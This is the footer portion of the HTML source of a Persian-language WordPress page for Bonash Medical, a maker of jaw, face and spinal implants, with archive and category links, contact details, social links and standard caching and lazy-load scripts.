	<li><a href='https://bonashmedical.com/2021/09/'>سپتامبر 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/08/'>آگوست 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/07/'>جولای 2021</a></li>
	<li><a href='https://bonashmedical.com/2021/06/'>ژوئن 2021</a></li>
	<li><a href='https://bonashmedical.com/2020/11/'>نوامبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/10/'>اکتبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/07/'>جولای 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/06/'>ژوئن 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/05/'>می 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/04/'>آوریل 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/03/'>مارس 2020</a></li>
	<li><a href='https://bonashmedical.com/2020/02/'>فوریه 2020</a></li>
	<li><a href='https://bonashmedical.com/2019/11/'>نوامبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/10/'>اکتبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/08/'>آگوست 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/07/'>جولای 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/06/'>ژوئن 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/05/'>می 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/04/'>آوریل 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/03/'>مارس 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/02/'>فوریه 2019</a></li>
	<li><a href='https://bonashmedical.com/2019/01/'>ژانویه 2019</a></li>
	<li><a href='https://bonashmedical.com/2018/12/'>دسامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/11/'>نوامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/10/'>اکتبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/09/'>سپتامبر 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/08/'>آگوست 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/07/'>جولای 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/06/'>ژوئن 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/05/'>می 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/03/'>مارس 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/02/'>فوریه 2018</a></li>
	<li><a href='https://bonashmedical.com/2018/01/'>ژانویه 2018</a></li>
	<li><a href='https://bonashmedical.com/2017/12/'>دسامبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/11/'>نوامبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/10/'>اکتبر 2017</a></li>
	<li><a href='https://bonashmedical.com/2017/02/'>فوریه 2017</a></li>
	<li><a href='https://bonashmedical.com/2013/12/'>دسامبر 2013</a></li>
	<li><a href='https://bonashmedical.com/2012/08/'>آگوست 2012</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="categories-4" class="widget clearfix widget_categories"><h3 class="widgettitle">Categories</h3>
			<ul>
					<li class="cat-item cat-item-302"><a href="https://bonashmedical.com/category/personal/">Personal</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://bonashmedical.com/category/news-fa/">اخبار</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://bonashmedical.com/category/articles/cmf-fa/cranial-fa/">جمجمه</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://bonashmedical.com/category/events-fa/">رویدادها</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://bonashmedical.com/category/articles/other-fa/">سایر</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://bonashmedical.com/category/articles/spine-fa/">ستون فقرات</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://bonashmedical.com/category/articles/cmf-fa/maxillofacial-fa/">فک و صورت</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://bonashmedical.com/category/articles/cmf-fa/">فک، صورت و جمجمه</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://bonashmedical.com/category/articles/">مقالات</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section><section id="avia_fb_likebox-2" class="widget clearfix avia-widget-container avia_fb_likebox avia_no_block_preview"><h3 class="widgettitle">Facebook</h3><div class='av_facebook_widget_wrap ' ><div class="fb-page" data-width="500" data-href="https://www.facebook.com/kriesi.at" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div><span class="seperator extralight-border"></span></section><section id="avia-instagram-feed-2" class="widget clearfix avia-widget-container avia-instagram-feed avia_no_block_preview"><h3 class="widgettitle">Instagram</h3><p class="av-instagram-errors-msg">No images available at the moment</p><a class="av-instagram-follow avia-button" href="https://instagram.com/jamie_fashion" rel="me" target="lightbox">Follow Me!</a><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">بــــنش مدیکال</h3>			<div class="textwidget"><p>تولیدکننده پروتزهای فک و صورت<br />
کیج ستون فقرات<br />
پروتزهای شخصی‌سازی‌شده</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">اطلاعات تماس</h3>			<div class="textwidget"><p>کرج، جهانشهر، خیابان استانداری،کوچه زهره، پلاک 37</p>
<p><a href="tel:+982634486169">86169 344 &#8211; 026</a></p>
<p><a href="mailto:info@bonashmedical.com">info@bonashmedical.com</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="pages-3" class="widget clearfix widget_pages"><h3 class="widgettitle">فهرست کاربردی</h3>
			<ul>
				<li class="page_item page-item-6824"><a href="https://bonashmedical.com/frequently-asked-questions/">سوالات متداول</a></li>
<li class="page_item page-item-9002"><a href="https://bonashmedical.com/representation/">اخذ نمایندگی</a></li>
<li class="page_item page-item-9012"><a href="https://bonashmedical.com/employment/">استخدام</a></li>
<li class="page_item page-item-11425"><a href="https://bonashmedical.com/24th-iran-health-exhibition/">بیست و چهارمین نمایشگاه بین‌المللی تجهیزات پزشکی، دندانپزشکی، دارویی و آزمایشگاهی ایران هلث-خرداد ۱۴۰۲</a></li>
<li class="page_item page-item-11920"><a href="https://bonashmedical.com/tjs/">اولیــــن سمپوزیم مفصل گیجگاهی در ایـران</a></li>
<li class="page_item page-item-13097"><a href="https://bonashmedical.com/%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%ab%d8%a7%d8%a8%d8%aa%d8%b3%d8%a7%d8%b2-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">سیستم ثابت‌ساز ستون فقرات</a></li>
<li class="page_item page-item-13187"><a href="https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d9%87%d8%a7%db%8c-%da%a9%d9%85%d8%b1%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa/">کیج های کمری ستون فقرات</a></li>
<li class="page_item page-item-1429"><a href="https://bonashmedical.com/company/articles/">مقالات</a></li>
			</ul>

			<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>©کپی رایت - بنش مدیکال 2023 – 2017</span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_telegram av-social-link-telegram social_icon_1'><a target="_blank" aria-label="Link to Telegram" href='https://t.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Telegram' rel="noopener"><span class='avia_hidden_link_text'>Telegram</span></a></li><li class='social_bookmarks_whatsapp av-social-link-whatsapp social_icon_2'><a target="_blank" aria-label="Link to WhatsApp" href='https://w.me/+989028080153' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='WhatsApp' rel="noopener"><span class='avia_hidden_link_text'>WhatsApp</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_3'><a target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/bonash_medical' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Instagram' rel="noopener"><span class='avia_hidden_link_text'>Instagram</span></a></li><li class='social_bookmarks_mail av-social-link-mail social_icon_4'><a  aria-label="Link to Mail" href='http://info@bonashmedical.com' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li></ul>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://bonashmedical.com/%d9%87%d8%ac%d8%af%d9%87%d9%85%db%8c%d9%86-%da%a9%d9%86%da%af%d8%b1%d9%87-%d8%ac%d8%b1%d8%a7%d8%ad%d8%a7%d9%86-%d9%81%da%a9-%d9%88-%d8%b5%d9%88%d8%b1%d8%aa/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>هجدهمین کنگره جراحان فک و صورت-بهمن ۱۳۹۸</span><span class='entry-image'><img width="80" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" class="wp-image-4508 avia-img-lazy-loading-4508 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2020/02/1-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/02/1-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2020/02/1-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/02/1-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2020/02/1-450x450.jpg 450w" data-lazy-sizes="(max-width: 80px) 100vw, 80px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2020/02/1-80x80.jpg" /><noscript><img width="80" height="80" src="https://bonashmedical.com/wp-content/uploads/2020/02/1-80x80.jpg" class="wp-image-4508 avia-img-lazy-loading-4508 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2020/02/1-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2020/02/1-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2020/02/1-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2020/02/1-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2020/02/1-450x450.jpg 450w" sizes="(max-width: 80px) 100vw, 80px" /></noscript></span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://bonashmedical.com/%da%a9%db%8c%d8%ac-%d8%aa%db%8c%d8%aa%d8%a7%d9%86%db%8c%d9%88%d9%85%db%8c-%d8%b3%d8%aa%d9%88%d9%86-%d9%81%d9%82%d8%b1%d8%a7%d8%aa-%db%8c%da%a9/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>کیج‌ تیتانیومی ستون فقرات &#8211; بخش اول</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://bonashmedical.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://bonashmedical.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://bonashmedical.com/wp-admin/admin-ajax.php?lang=fa';
/* ]]> */ 
</script>
 
 
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fa_IR/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/v2/js/data.js?ver=1723686297' id='widget-logic_live_match_widget-js'></script>
<script type='text/javascript' id='custom-script-js-extra'>
/* <![CDATA[ */
var wpdata = {"object_id":"4430","site_url":"https:\/\/bonashmedical.com"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1696080840' id='custom-script-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/bonashmedical.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script data-minify="1" type='text/javascript' src='https://bonashmedical.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-footer-scripts-6db1ddbbc3bcc05d32209a6a31851f07---6565764b449ca.js?ver=1701148236' id='avia-footer-scripts-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://bonashmedical.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->